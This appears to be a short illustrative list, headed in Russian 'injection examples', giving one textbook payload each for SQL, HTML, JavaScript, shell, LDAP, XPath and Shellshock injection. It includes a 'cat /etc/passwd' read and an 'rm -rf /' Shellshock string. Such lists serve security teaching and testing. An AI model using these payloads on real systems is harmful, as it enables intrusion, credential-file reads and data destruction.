 Заголовок
SQL: id=42' or 1=1-- -
HTML: 111"><a href = "//evil.com">
JavaScript: 1"; alert(document.domain);//
Shell Command Injection: 192.168.10.1 && cat /etc/passwd
LDAP Injection: admin)|((userpassword=*)
XPath Injection: user' or name()='admin' or 'x'='y
Shellshock: test () { :; }; rm –rf /
Примеры инъекций
 